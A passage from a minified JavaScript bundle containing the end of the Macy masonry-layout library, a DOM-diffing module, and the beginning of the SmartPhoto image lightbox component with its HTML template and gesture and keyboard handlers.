(function (e) { t = e > t ? e : t })), a.style.height = t + "px" } function l(e, t) { var a = arguments.length > 2 && void 0 !== arguments[2] && arguments[2], s = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3], n = i(e.options), l = o(e.options).y; S(e, n, a), p(t, (function (t) { var a = 0, i = parseInt(t.offsetHeight, 10); isNaN(i) || (e.rows.forEach((function (t, i) { t < e.rows[a] && (a = i) })), t.style.position = "absolute", t.style.top = e.rows[a] + "px", t.style.left = "" + e.cols[a], e.rows[a] += isNaN(i) ? 0 : i + l, s && (t.dataset.macyComplete = 1)) })), s && (e.tmpRows = null), r(e) } function d(e, t) { var a = arguments.length > 2 && void 0 !== arguments[2] && arguments[2], s = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3], n = i(e.options), l = o(e.options).y; S(e, n, a), p(t, (function (t) { e.lastcol === n && (e.lastcol = 0); var a = C(t, "height"); a = parseInt(t.offsetHeight, 10), isNaN(a) || (t.style.position = "absolute", t.style.top = e.rows[e.lastcol] + "px", t.style.left = "" + e.cols[e.lastcol], e.rows[e.lastcol] += isNaN(a) ? 0 : a + l, e.lastcol += 1, s && (t.dataset.macyComplete = 1)) })), s && (e.tmpRows = null), r(e) } var c = function e(t, a) { if (!(this instanceof e)) return new e(t, a); if (t && t.nodeName) return t; if (t = t.replace(/^\s*/, "").replace(/\s*$/, ""), a) return this.byCss(t, a); for (var i in this.selectors) if (a = i.split("/"), new RegExp(a[1], a[2]).test(t)) return this.selectors[i](t); return this.byCss(t) }; c.prototype.byCss = function (e, t) { return (t || document).querySelectorAll(e) }, c.prototype.selectors = {}, c.prototype.selectors[/^\.[\w\-]+$/] = function (e) { return document.getElementsByClassName(e.substring(1)) }, c.prototype.selectors[/^\w+$/] = function (e) { return document.getElementsByTagName(e) }, c.prototype.selectors[/^\#[\w\-]+$/] = function (e) { return document.getElementById(e.substring(1)) }; var p = function (e, t) { for (var a = e.length, i = a; a--;)t(e[i - a - 1]) }, u = function () { var e = arguments.length > 0 && void 0 !== arguments[0] && arguments[0]; this.running = !1, this.events = [], this.add(e) }; u.prototype.run = function () { if (!this.running && this.events.length > 0) { var e = this.events.shift(); this.running = !0, e(), this.running = !1, this.run() } }, u.prototype.add = function () { var e = this, t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0]; return !!t && (Array.isArray(t) ? p(t, (function (t) { return e.add(t) })) : (this.events.push(t), void this.run())) }, u.prototype.clear = function () { this.events = [] }; var h = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; return this.instance = e, this.data = t, this }, m = function () { var e = arguments.length > 0 && void 0 !== arguments[0] && arguments[0]; this.events = {}, this.instance = e }; m.prototype.on = function () { var e = arguments.length > 0 && void 0 !== arguments[0] && arguments[0], t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1]; return !(!e || !t) && (Array.isArray(this.events[e]) || (this.events[e] = []), this.events[e].push(t)) }, m.prototype.emit = function () { var e = arguments.length > 0 && void 0 !== arguments[0] && arguments[0], t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; if (!e || !Array.isArray(this.events[e])) return !1; var a = new h(this.instance, t); p(this.events[e], (function (e) { return e(a) })) }; var f = function (e) { return !("naturalHeight" in e && e.naturalHeight + e.naturalWidth === 0) || e.width + e.height !== 0 }, g = function (e, t) { var a = arguments.length > 2 && void 0 !== arguments[2] && arguments[2]; return new Promise((function (e, a) { if (t.complete) return f(t) ? e(t) : a(t); t.addEventListener("load", (function () { return f(t) ? e(t) : a(t) })), t.addEventListener("error", (function () { return a(t) })) })).then((function (t) { a && e.emit(e.constants.EVENT_IMAGE_LOAD, { img: t }) })).catch((function (t) { return e.emit(e.constants.EVENT_IMAGE_ERROR, { img: t }) })) }, v = function (t, a) { var i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2]; return e(a, (function (e) { return g(t, e, i) })) }, w = function (e, t) { var a = arguments.length > 2 && void 0 !== arguments[2] && arguments[2]; return Promise.all(v(e, t, a)).then((function () { e.emit(e.constants.EVENT_IMAGE_COMPLETE) })) }, y = function (e) { return function (e, t) { var a = void 0; return function () { a && clearTimeout(a), a = setTimeout(e, t) } }((function () { e.emit(e.constants.EVENT_RESIZE), e.queue.add((function () { return e.recalculate(!0, !0) })) }), 100) }, b = function (e) { (function (e) { if (e.container = c(e.options.container), e.container instanceof c || !e.container) return !!e.options.debug && console.error("Error: Container not found"); e.container.length && (e.container = e.container[0]), e.options.container = e.container, e.container.style.position = "relative" })(e), function (e) { e.queue = new u, e.events = new m(e), e.rows = [], e.resizer = y(e) }(e), function (e) { var a = c("img", e.container); window.addEventListener("resize", e.resizer), e.on(e.constants.EVENT_IMAGE_LOAD, (function () { return e.recalculate(!1, !1) })), e.on(e.constants.EVENT_IMAGE_COMPLETE, (function () { return e.recalculate(!0, !0) })), e.options.useOwnImageLoader || t(e, a, !e.options.waitForImages), e.emit(e.constants.EVENT_INITIALIZED) }(e) }, x = function (e) { return e === Object(e) && "[object Array]" !== Object.prototype.toString.call(e) }, T = function (e, t) { x(e) || (t.columns = e), x(e) && e.columns && (t.columns = e.columns), x(e) && e.margin && !x(e.margin) && (t.margin = { x: e.margin, y: e.margin }), x(e) && e.margin && x(e.margin) && e.margin.x && (t.margin.x = e.margin.x), x(e) && e.margin && x(e.margin) && e.margin.y && (t.margin.y = e.margin.y) }, C = function (e, t) { return window.getComputedStyle(e, null).getPropertyValue(t) }, S = function (e, t) { var a = arguments.length > 2 && void 0 !== arguments[2] && arguments[2]; if (e.lastcol || (e.lastcol = 0), e.rows.length < 1 && (a = !0), a) { e.rows = [], e.cols = [], e.lastcol = 0; for (var i = t - 1; i >= 0; i--)e.rows[i] = 0, e.cols[i] = n(e, i) } else if (e.tmpRows) for (e.rows = [], i = t - 1; i >= 0; i--)e.rows[i] = e.tmpRows[i]; else for (e.tmpRows = [], i = t - 1; i >= 0; i--)e.tmpRows[i] = e.rows[i] }, _ = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1], a = !(arguments.length > 2 && void 0 !== arguments[2]) || arguments[2], i = t ? e.container.children : c(':scope > *:not([data-macy-complete="1"])', e.container); i = Array.from(i).filter((function (e) { return null !== e.offsetParent })); var o = s(e.options); return p(i, (function (e) { t && (e.dataset.macyComplete = 0), e.style.width = o })), e.options.trueOrder ? (d(e, i, t, a), e.emit(e.constants.EVENT_RECALCULATED)) : (l(e, i, t, a), e.emit(e.constants.EVENT_RECALCULATED)) }, E = function () { return !!window.Promise }, k = Object.assign || function (e) { for (var t = 1; t < arguments.length; t++) { var a = arguments[t]; for (var i in a) Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i]) } return e }; Array.from || (Array.from = function (e) { for (var t = 0, a = []; t < e.length;)a.push(e[t++]); return a }); var P = { columns: 4, margin: 2, trueOrder: !1, waitForImages: !1, useImageLoader: !0, breakAt: {}, useOwnImageLoader: !1, onInit: !1, cancelLegacy: !1, useContainerForBreakpoints: !1 }; !function () { try { document.createElement("a").querySelector(":scope *") } catch (e) { !function () { function e(e) { return function (a) { if (a && t.test(a)) { var i = this.getAttribute("id"); i || (this.id = "q" + Math.floor(9e6 * Math.random()) + 1e6), arguments[0] = a.replace(t, "#" + this.id); var o = e.apply(this, arguments); return null === i ? this.removeAttribute("id") : i || (this.id = i), o } return e.apply(this, arguments) } } var t = /:scope\b/gi, a = e(Element.prototype.querySelector); Element.prototype.querySelector = function (e) { return a.apply(this, arguments) }; var i = e(Element.prototype.querySelectorAll); Element.prototype.querySelectorAll = function (e) { return i.apply(this, arguments) } }() } }(); var j = function e() { var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : P; if (!(this instanceof e)) return new e(t); this.options = {}, k(this.options, P, t), this.options.cancelLegacy && !E() || b(this) }; return j.init = function (e) { return console.warn("Depreciated: Macy.init will be removed in v3.0.0 opt to use Macy directly like so Macy({ /*options here*/ }) "), new j(e) }, j.prototype.recalculateOnImageLoad = function () { var e = arguments.length > 0 && void 0 !== arguments[0] && arguments[0]; return t(this, c("img", this.container), !e) }, j.prototype.runOnImageLoad = function (e) { var a = arguments.length > 1 && void 0 !== arguments[1] && arguments[1], i = c("img", this.container); return this.on(this.constants.EVENT_IMAGE_COMPLETE, e), a && this.on(this.constants.EVENT_IMAGE_LOAD, e), t(this, i, a) }, j.prototype.recalculate = function () { var e = this, t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0], a = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]; return a && this.queue.clear(), this.queue.add((function () { return _(e, t, a) })) }, j.prototype.remove = function () { window.removeEventListener("resize", this.resizer), p(this.container.children, (function (e) { e.removeAttribute("data-macy-complete"), e.removeAttribute("style") })), this.container.removeAttribute("style") }, j.prototype.reInit = function () { this.recalculate(!0, !0), this.emit(this.constants.EVENT_INITIALIZED), window.addEventListener("resize", this.resizer), this.container.style.position = "relative" }, j.prototype.on = function (e, t) { this.events.on(e, t) }, j.prototype.emit = function (e, t) { this.events.emit(e, t) }, j.constants = { EVENT_INITIALIZED: "macy.initialized", EVENT_RECALCULATED: "macy.recalculated", EVENT_IMAGE_LOAD: "macy.image.load", EVENT_IMAGE_ERROR: "macy.image.error", EVENT_IMAGE_COMPLETE: "macy.images.complete", EVENT_RESIZE: "macy.resize" }, j.prototype.constants = j.constants, j }, "object" == typeof a && void 0 !== t ? t.exports = o() : "function" == typeof define && define.amd ? define(o) : i.Macy = o() }, {}], 7: [function (e, t, a) { "use strict"; var i; var o = "undefined" == typeof document ? void 0 : document, s = !!o && "content" in o.createElement("template"), n = !!o && o.createRange && "createContextualFragment" in o.createRange(); function r(e) { return e = e.trim(), s ? function (e) { var t = o.createElement("template"); return t.innerHTML = e, t.content.childNodes[0] }(e) : n ? function (e) { return i || (i = o.createRange()).selectNode(o.body), i.createContextualFragment(e).childNodes[0] }(e) : function (e) { var t = o.createElement("body"); return t.innerHTML = e, t.childNodes[0] }(e) } function l(e, t) { var a, i, o = e.nodeName, s = t.nodeName; return o === s || (a = o.charCodeAt(0), i = s.charCodeAt(0), a <= 90 && i >= 97 ? o === s.toUpperCase() : i <= 90 && a >= 97 && s === o.toUpperCase()) } function d(e, t, a) { e[a] !== t[a] && (e[a] = t[a], e[a] ? e.setAttribute(a, "") : e.removeAttribute(a)) } var c = { OPTION: function (e, t) { var a = e.parentNode; if (a) { var i = a.nodeName.toUpperCase(); "OPTGROUP" === i && (i = (a = a.parentNode) && a.nodeName.toUpperCase()), "SELECT" !== i || a.hasAttribute("multiple") || (e.hasAttribute("selected") && !t.selected && (e.setAttribute("selected", "selected"), e.removeAttribute("selected")), a.selectedIndex = -1) } d(e, t, "selected") }, INPUT: function (e, t) { d(e, t, "checked"), d(e, t, "disabled"), e.value !== t.value && (e.value = t.value), t.hasAttribute("value") || e.removeAttribute("value") }, TEXTAREA: function (e, t) { var a = t.value; e.value !== a && (e.value = a); var i = e.firstChild; if (i) { var o = i.nodeValue; if (o == a || !a && o == e.placeholder) return; i.nodeValue = a } }, SELECT: function (e, t) { if (!t.hasAttribute("multiple")) { for (var a, i, o = -1, s = 0, n = e.firstChild; n;)if ("OPTGROUP" === (i = n.nodeName && n.nodeName.toUpperCase())) n = (a = n).firstChild; else { if ("OPTION" === i) { if (n.hasAttribute("selected")) { o = s; break } s++ } !(n = n.nextSibling) && a && (n = a.nextSibling, a = null) } e.selectedIndex = o } } }; function p() { } function u(e) { if (e) return e.getAttribute && e.getAttribute("id") || e.id } var h = function (e) { return function (t, a, i) { if (i || (i = {}), "string" == typeof a) if ("#document" === t.nodeName || "HTML" === t.nodeName || "BODY" === t.nodeName) { var s = a; (a = o.createElement("html")).innerHTML = s } else a = r(a); var n = i.getNodeKey || u, d = i.onBeforeNodeAdded || p, h = i.onNodeAdded || p, m = i.onBeforeElUpdated || p, f = i.onElUpdated || p, g = i.onBeforeNodeDiscarded || p, v = i.onNodeDiscarded || p, w = i.onBeforeElChildrenUpdated || p, y = !0 === i.childrenOnly, b = Object.create(null), x = []; function T(e) { x.push(e) } function C(e, t) { if (1 === e.nodeType) for (var a = e.firstChild; a;) { var i = void 0; t && (i = n(a)) ? T(i) : (v(a), a.firstChild && C(a, t)), a = a.nextSibling } } function S(e, t, a) { !1 !== g(e) && (t && t.removeChild(e), v(e), C(e, a)) } function _(e) { h(e); for (var t = e.firstChild; t;) { var a = t.nextSibling, i = n(t); if (i) { var o = b[i]; o && l(t, o) ? (t.parentNode.replaceChild(o, t), E(o, t)) : _(t) } else _(t); t = a } } function E(t, a, i) { var s = n(a); if (s && delete b[s], !i) { if (!1 === m(t, a)) return; if (e(t, a), f(t), !1 === w(t, a)) return } "TEXTAREA" !== t.nodeName ? function (e, t) { var a, i, s, r, p, u = t.firstChild, h = e.firstChild; e: for (; u;) { for (r = u.nextSibling, a = n(u); h;) { if (s = h.nextSibling, u.isSameNode && u.isSameNode(h)) { u = r, h = s; continue e } i = n(h); var m = h.nodeType, f = void 0; if (m === u.nodeType && (1 === m ? (a ? a !== i && ((p = b[a]) ? s === p ? f = !1 : (e.insertBefore(p, h), i ? T(i) : S(h, e, !0), h = p) : f = !1) : i && (f = !1), (f = !1 !== f && l(h, u)) && E(h, u)) : 3 !== m && 8 != m || (f = !0, h.nodeValue !== u.nodeValue && (h.nodeValue = u.nodeValue))), f) { u = r, h = s; continue e } i ? T(i) : S(h, e, !0), h = s } if (a && (p = b[a]) && l(p, u)) e.appendChild(p), E(p, u); else { var g = d(u); !1 !== g && (g && (u = g), u.actualize && (u = u.actualize(e.ownerDocument || o)), e.appendChild(u), _(u)) } u = r, h = s } !function (e, t, a) { for (; t;) { var i = t.nextSibling; (a = n(t)) ? T(a) : S(t, e, !0), t = i } }(e, h, i); var v = c[e.nodeName]; v && v(e, t) }(t, a) : c.TEXTAREA(t, a) } !function e(t) { if (1 === t.nodeType || 11 === t.nodeType) for (var a = t.firstChild; a;) { var i = n(a); i && (b[i] = a), e(a), a = a.nextSibling } }(t); var k, P, j = t, I = j.nodeType, M = a.nodeType; if (!y) if (1 === I) 1 === M ? l(t, a) || (v(t), j = function (e, t) { for (var a = e.firstChild; a;) { var i = a.nextSibling; t.appendChild(a), a = i } return t }(t, (k = a.nodeName, (P = a.namespaceURI) && "http://www.w3.org/1999/xhtml" !== P ? o.createElementNS(P, k) : o.createElement(k)))) : j = a; else if (3 === I || 8 === I) { if (M === I) return j.nodeValue !== a.nodeValue && (j.nodeValue = a.nodeValue), j; j = a } if (j === a) v(t); else { if (a.isSameNode && a.isSameNode(j)) return; if (E(j, a, y), x) for (var z = 0, D = x.length; z < D; z++) { var A = b[x[z]]; A && S(A, A.parentNode, !1) } } return !y && j !== t && t.parentNode && (j.actualize && (j = j.actualize(t.ownerDocument || o)), t.parentNode.replaceChild(j, t)), j } }((function (e, t) { var a, i, o, s, n = t.attributes; if (11 !== t.nodeType && 11 !== e.nodeType) { for (var r = n.length - 1; r >= 0; r--)i = (a = n[r]).name, o = a.namespaceURI, s = a.value, o ? (i = a.localName || i, e.getAttributeNS(o, i) !== s && ("xmlns" === a.prefix && (i = a.name), e.setAttributeNS(o, i, s))) : e.getAttribute(i) !== s && e.setAttribute(i, s); for (var l = e.attributes, d = l.length - 1; d >= 0; d--)i = (a = l[d]).name, (o = a.namespaceURI) ? (i = a.localName || i, t.hasAttributeNS(o, i) || e.removeAttributeNS(o, i)) : t.hasAttribute(i) || e.removeAttribute(i) } })); t.exports = h }, {}], 8: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var i, o = (i = e("a-template")) && i.__esModule ? i : { default: i }; function s(e) { return (s = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } function n(e, t) { for (var a = 0; a < t.length; a++) { var i = t[a]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i) } } function r(e, t) { return !t || "object" !== s(t) && "function" != typeof t ? function (e) { if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return e }(e) : t } function l(e) { return (l = Object.setPrototypeOf ? Object.getPrototypeOf : function (e) { return e.__proto__ || Object.getPrototypeOf(e) })(e) } function d(e, t) { return (d = Object.setPrototypeOf || function (e, t) { return e.__proto__ = t, e })(e, t) } e("custom-event-polyfill"); var c = e("../lib/util"), p = e("es6-promise-polyfill").Promise, u = { classNames: { smartPhoto: "smartphoto", smartPhotoClose: "smartphoto-close", smartPhotoBody: "smartphoto-body", smartPhotoInner: "smartphoto-inner", smartPhotoContent: "smartphoto-content", smartPhotoImg: "smartphoto-img", smartPhotoImgOnMove: "smartphoto-img-onmove", smartPhotoImgElasticMove: "smartphoto-img-elasticmove", smartPhotoImgWrap: "smartphoto-img-wrap", smartPhotoArrows: "smartphoto-arrows", smartPhotoNav: "smartphoto-nav", smartPhotoArrowRight: "smartphoto-arrow-right", smartPhotoArrowLeft: "smartphoto-arrow-left", smartPhotoArrowHideIcon: "smartphoto-arrow-hide", smartPhotoImgLeft: "smartphoto-img-left", smartPhotoImgRight: "smartphoto-img-right", smartPhotoList: "smartphoto-list", smartPhotoListOnMove: "smartphoto-list-onmove", smartPhotoHeader: "smartphoto-header", smartPhotoCount: "smartphoto-count", smartPhotoCaption: "smartphoto-caption", smartPhotoDismiss: "smartphoto-dismiss", smartPhotoLoader: "smartphoto-loader", smartPhotoLoaderWrap: "smartphoto-loader-wrap", smartPhotoImgClone: "smartphoto-img-clone" }, message: { gotoNextImage: "go to the next image", gotoPrevImage: "go to the previous image", closeDialog: "close the image dialog" }, arrows: !0, nav: !0, showAnimation: !0, verticalGravity: !1, useOrientationApi: !1, useHistoryApi: !0, swipeTopToClose: !1, swipeBottomToClose: !0, swipeOffset: 100, headerHeight: 60, footerHeight: 60, forceInterval: 10, registance: .5, loadOffset: 2, resizeStyle: "fit", lazyAttribute: "data-src" }, h = function (e) { function t(e, a) { var i; !function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") }(this, t), (i = r(this, l(t).call(this))).data = c.extend({}, u, a), i.data.currentIndex = 0, i.data.oldIndex = 0, i.data.hide = !0, i.data.group = {}, i.data.scaleSize = 1, i.data.scale = !1, i.pos = { x: 0, y: 0 }, i.data.photoPosX = 0, i.data.photoPosY = 0, i.handlers = [], i.convert = { increment: i.increment, virtualPos: i.virtualPos, round: i.round }, i.data.groupItems = i.groupItems, i.elements = "string" == typeof e ? document.querySelectorAll(e) : e; var o = new Date; i.tapSecond = o.getTime(), i.onListMove = !1, i.clicked = !1, i.id = i._getUniqId(), i.vx = 0, i.vy = 0, i.data.appearEffect = null, i.addTemplate(i.id, '<div class="\\{classNames.smartPhoto\\}"\x3c!-- BEGIN hide:exist --\x3e aria-hidden="true"\x3c!-- END hide:exist --\x3e\x3c!-- BEGIN hide:empty --\x3e aria-hidden="false"\x3c!-- END hide:empty --\x3e role="dialog">\n\t<div class="\\{classNames.smartPhotoBody\\}">\n\t\t<div class="\\{classNames.smartPhotoInner\\}">\n\t\t\t   <div class="\\{classNames.smartPhotoHeader\\}">\n\t\t\t\t\t<span class="\\{classNames.smartPhotoCount\\}">{currentIndex}[increment]/{total}</span>\n\t\t\t\t\t<span class="\\{classNames.smartPhotoCaption\\}" aria-live="polite" tabindex="-1">\x3c!-- BEGIN groupItems:loop --\x3e\x3c!-- \\BEGIN currentIndex:touch#{index} --\x3e{caption}\x3c!-- \\END currentIndex:touch#{index} --\x3e\x3c!-- END groupItems:loop --\x3e</span>\n\t\t\t\t\t<button class="\\{classNames.smartPhotoDismiss\\}" data-action-click="hidePhoto()"><span class="smartphoto-sr-only">\\{message.closeDialog\\}</span></button>\n\t\t\t\t</div>\n\t\t\t\t<div class="\\{classNames.smartPhotoContent\\}"\x3c!-- BEGIN isSmartPhone:exist --\x3e data-action-touchstart="beforeDrag" data-action-touchmove="onDrag" data-action-touchend="afterDrag(false)"\x3c!-- END isSmartPhone:exist --\x3e\x3c!-- BEGIN isSmartPhone:empty --\x3e data-action-click="hidePhoto()"\x3c!-- END isSmartPhone:empty --\x3e>\n\t\t\t\t</div>\n\t\t\t\t<ul style="transform:translate({translateX}[round]px,{translateY}[round]px);" class="\\{classNames.smartPhotoList\\}\x3c!-- BEGIN onMoveClass:exist --\x3e \\{classNames.smartPhotoListOnMove\\}\x3c!-- END onMoveClass:exist --\x3e">\n\t\t\t\t\t\x3c!-- BEGIN groupItems:loop --\x3e\n\t\t\t\t\t<li style="transform:translate({translateX}[round]px,{translateY}[round]px);" class="\x3c!-- \\BEGIN currentIndex:touch#{index} --\x3ecurrent\x3c!-- \\END currentIndex:touch#{index} --\x3e">\n\t\t\t\t\t\t\x3c!-- BEGIN processed:exist --\x3e\n\t\t\t\t\t\t<div style="transform:translate({x}[round]px,{y}[round]px) scale({scale});" class="\\\\{classNames.smartPhotoImgWrap\\\\}"\x3c!-- \\BEGIN isSmartPhone:empty --\x3e data-action-mousemove="onDrag" data-action-mousedown="beforeDrag" data-action-mouseup="afterDrag"\x3c!-- \\END isSmartPhone:empty --\x3e\x3c!-- \\BEGIN isSmartPhone:exist --\x3e data-action-touchstart="beforeDrag" data-action-touchmove="onDrag" data-action-touchend="afterDrag"\x3c!-- \\END isSmartPhone:exist --\x3e>\n\t\t\t\t\t\t\t<img style="\x3c!-- \\BEGIN currentIndex:touch#{index} --\x3etransform:translate(\\{photoPosX\\}[virtualPos]px,\\{photoPosY\\}[virtualPos]px) scale(\\{scaleSize\\});\x3c!-- \\END currentIndex:touch#{index} --\x3ewidth:{width}px;" src="{src}" class="\\\\{classNames.smartPhotoImg\\\\}\x3c!-- \\BEGIN scale:exist --\x3e  \\\\{classNames.smartPhotoImgOnMove\\\\}\x3c!-- \\END scale:exist --\x3e\x3c!-- \\BEGIN elastic:exist --\x3e \\\\{classNames.smartPhotoImgElasticMove\\\\}\x3c!-- \\END elastic:exist --\x3e\x3c!-- \\BEGIN appear:exist --\x3e active\x3c!-- \\END appear:exist --\x3e" ondragstart="return false;">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\x3c!-- END processed:exist --\x3e\n\t\t\t\t\t\t\x3c!-- BEGIN processed:empty --\x3e\n\t\t\t\t\t\t<div class="\\\\{classNames.smartPhotoLoaderWrap\\\\}">\n\t\t\t\t\t\t\t<span class="\\\\{classNames.smartPhotoLoader\\\\}"></span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\x3c!-- END processed:empty --\x3e\n\t\t\t\t\t</li>\n\t\t\t\t\t\x3c!-- END groupItems:loop --\x3e\n\t\t\t\t</ul>\n\t\t\t\t\x3c!-- BEGIN arrows:exist --\x3e\n\t\t\t\t<ul class="\\{classNames.smartPhotoArrows\\}"\x3c!-- BEGIN hideUi:exist --\x3e aria-hidden="true"\x3c!-- END hideUi:exist --\x3e\x3c!-- BEGIN hideUi:exist --\x3e aria-hidden="false"\x3c!-- END hideUi:exist --\x3e>\n\t\t\t\t\t<li class="\\{classNames.smartPhotoArrowLeft\\}\x3c!-- BEGIN isSmartPhone:exist --\x3e \\{classNames.smartPhotoArrowHideIcon\\}\x3c!-- END isSmartPhone:exist --\x3e"\x3c!-- BEGIN showPrevArrow:empty --\x3e aria-hidden="true"\x3c!-- END showPrevArrow:empty --\x3e><a href="#" data-action-click="gotoSlide({prev})" role="button"><span class="smartphoto-sr-only">\\{message.gotoPrevImage\\}</span></a></li>\n\t\t\t\t\t<li class="\\{classNames.smartPhotoArrowRight\\}\x3c!-- BEGIN isSmartPhone:exist --\x3e \\{classNames.smartPhotoArrowHideIcon\\}\x3c!-- END isSmartPhone:exist --\x3e"\x3c!-- BEGIN showNextArrow:empty --\x3e aria-hidden="true"\x3c!-- END showNextArrow:empty --\x3e><a href="#" data-action-click="gotoSlide({next})" role="button"><span class="smartphoto-sr-only">\\{message.gotoNextImage\\}</span></a></li>\n\t\t\t\t</ul>\n\t\t\t\t\x3c!-- END arrows:exist --\x3e\n\t\t\t\t\x3c!-- BEGIN nav:exist --\x3e\n\t\t\t\t<nav class="\\{classNames.smartPhotoNav\\}"\x3c!-- BEGIN hideUi:exist --\x3e aria-hidden="true"\x3c!-- END hideUi:exist --\x3e\x3c!-- BEGIN hideUi:exist --\x3e aria-hidden="false"\x3c!-- END hideUi:exist --\x3e>\n\t\t\t\t\t<ul>\n\t\t\t\t\t\t\x3c!-- BEGIN groupItems:loop --\x3e\n\t\t\t\t\t\t<li><a href="#" data-action-click="gotoSlide({index})" class="\x3c!-- \\BEGIN currentIndex:touch#{index} --\x3ecurrent\x3c!-- \\END currentIndex:touch#{index} --\x3e" style="background-image:url({thumb});" role="button"><span class="smartphoto-sr-only">go to {caption}</span></a></li>\n\t\t\t\t\t\t\x3c!-- END groupItems:loop --\x3e\n\t\t\t\t\t</ul>\n\t\t\t\t</nav>\n\t\t\t\t\x3c!-- END nav:exist --\x3e\n\t\t</div>\n\t\t\x3c!-- BEGIN appearEffect:exist --\x3e\n\t\t<img src=\\{appearEffect.img\\}\n\t\tclass="\\{classNames.smartPhotoImgClone\\}"\n\t\tstyle="width:\\{appearEffect.width\\}px;height:\\{appearEffect.height\\}px;transform:translate(\\{appearEffect.left\\}px,\\{appearEffect.top\\}px) scale(1)" />\n\t\t\x3c!-- END appearEffect:exist --\x3e\n\t</div>\n</div>\n'), i.data.isSmartPhone = i._isSmartPhone(); var s = document.querySelector("body"); c.append(s, "<div data-id='".concat(i.id, "'></div>")), [].forEach.call(i.elements, (function (e) { i.addNewItem(e) })), i.update(); var n = i._getCurrentItemByHash(); if (n && c.triggerEvent(n.element, "click"), i.interval = setInterval((function () { i._doAnim() }), i.data.forceInterval), !i.data.isSmartPhone) { var d = function () { i.groupItems() && (i._resetTranslate(), i._setPosByCurrentIndex(), i._setSizeByScreen(), i.update()) }, h = function (e) { var t = e.keyCode || e.which; !0 !== i.data.hide && (37 === t ? i.gotoSlide(i.data.prev) : 39 === t ? i.gotoSlide(i.data.next) : 27 === t && i.hidePhoto()) }; return window.addEventListener("resize", d), window.addEventListener("keydown", h), i._registerRemoveEvent(window, "resize", d), i._registerRemoveEvent(window, "keydown", h), r(i) } var m = function () { if (i.groupItems()) { i._resetTranslate(), i._setPosByCurrentIndex(), i._setHashByCurrentIndex(), i._setSizeByScreen(), i.update(); var e = i._getWindowWidth(); !function t(a) { new p((function (e) { setTimeout((function () { e() }), 25) })).then((function () { e !== i._getWindowWidth() ? (i._resetTranslate(), i._setPosByCurrentIndex(), i._setHashByCurrentIndex(), i._setSizeByScreen(), i.update()) : a <= 500 && t(a + 25) })) }(0) } }; if (window.addEventListener("orientationchange", m), i._registerRemoveEvent(window, "orientationchange", m), !i.data.useOrientationApi) return r(i); var f = function (e) { var t = window.orientation; e && e.gamma && !i.data.appearEffect && (i.isBeingZoomed || i.photoSwipable || i.data.elastic || !i.data.scale || (0 === t ? i._calcGravity(e.gamma, e.beta) : 90 === t ? i._calcGravity(e.beta, e.gamma) : -90 === t ? i._calcGravity(-e.beta, -e.gamma) : 180 === t && i._calcGravity(-e.gamma, -e.beta))) }; return window.addEventListener("deviceorientation", f), i._registerRemoveEvent(window, "deviceorientation", f), i } var a, i, o; return function (e, t) { if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function"); e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 } }), t && d(e, t) }(t, e), a = t, (i = [{ key: "on", value: function (e, t) { var a = this._getElementByClass(this.data.classNames.smartPhoto), i = function (e) { t.call(a, e) }; a.addEventListener(e, i), this._registerRemoveEvent(a, e, i) } }, { key: "_registerRemoveEvent", value: function (e, t, a) { this.handlers.push({ target: e, event: t, handler: a }) } }, { key: "destroy", value: function () { this.handlers.forEach((function (e) { e.target.removeEventListener(e.event, e.handler) })); var e = document.querySelector('[data-id="'.concat(this.id, '"]')); c.removeElement(e), clearInterval(this.interval), this.removeTemplateEvents() } }, { key: "increment", value: function (e) { return e + 1 } }, { key: "round", value: function (e) { return Math.round(e) } }, { key: "virtualPos", value: function (e) { return (e = parseInt(e, 10)) / this._getSelectedItem().scale / this.data.scaleSize } }, { key: "groupItems", value: function () { return this.data.group[this.data.currentGroup] } }, { key: "_resetTranslate", value: function () { var e = this; this.groupItems().forEach((function (t, a) { t.translateX = e._getWindowWidth() * a })) } }, { key: "addNewItem", value: function (e) { var t = this, a = e.getAttribute("data-group") || "nogroup", i = this.data.group; "nogroup" === a && e.setAttribute("data-group", "nogroup"), i[a] || (i[a] = []); var o = i[a].length, s = document.querySelector("body"), n = e.getAttribute("href"), r = e.querySelector("img"), l = n; r && (l = r.getAttribute(this.data.lazyAttribute) ? r.getAttribute(this.data.lazyAttribute) : r.currentSrc ? r.currentSrc : r.src); var d = { src: n, thumb: l, caption: e.getAttribute("data-caption"), groupId: a, translateX: this._getWindowWidth() * o, index: o, translateY: 0, width: 50, height: 50, id: e.getAttribute("data-id") || o, loaded: !1, processed: !1, element: e }; i[a].push(d), this.data.currentGroup = a, e.getAttribute("data-id") || e.setAttribute("data-id", o), e.setAttribute("data-index", o); var c = function (a) { a.preventDefault(), t.data.currentGroup = e.getAttribute("data-group"), t.data.currentIndex = parseInt(e.getAttribute("data-index"), 10), t._setHashByCurrentIndex(); var i = t._getSelectedItem(); i.loaded ? (t._initPhoto(), t.addAppearEffect(e, i), t.clicked = !0, t.update(), s.style.overflow = "hidden", t._fireEvent("open")) : t._loadItem(i).then((function () { t._initPhoto(), t.addAppearEffect(e, i), t.clicked = !0, t.update(), s.style.overflow = "hidden", t._fireEvent("open") })) }; e.addEventListener("click", c), 